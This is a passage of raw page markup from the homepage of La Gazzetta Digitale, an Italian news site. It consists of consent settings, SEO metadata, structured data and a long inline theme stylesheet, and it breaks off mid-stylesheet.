window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>La Gazzetta Digitale - Attualità, casting, consumatori, lavoro</title><meta name="description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><link rel="canonical" href="https://lagazzettadigitale.it/" /><link rel="next" href="https://lagazzettadigitale.it/page/2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="website" /><meta property="og:title" content="La Gazzetta Digitale" /><meta property="og:description" content="Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro." /><meta property="og:url" content="https://lagazzettadigitale.it/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2023/12/La-Gazzetta-Digitale-1.jpg" /><meta property="og:image:width" content="1406" /><meta property="og:image:height" content="776" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@gazzettadigital" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lagazzettadigitale.it/","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale - Attualità, casting, consumatori, lavoro","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"about":{"@id":"https://lagazzettadigitale.it/#organization"},"description":"Sito di notizie, casting, food, salute, sociale, spettacolo, sport e tanto tanto altro.","breadcrumb":{"@id":"https://lagazzettadigitale.it/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]}]}</script> <meta name="msvalidate.01" content="d7a019ce92c34186b6edd7be010a3b5b" /><meta name="google-site-verification" content="google24d8d72bc31136b9" /><meta name="p:domain_verify" content="b22ec7c2b4c53cabc03ba210eb8ae7dd" /><meta name="yandex-verification" content="43476b8a59a1b7ee" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body 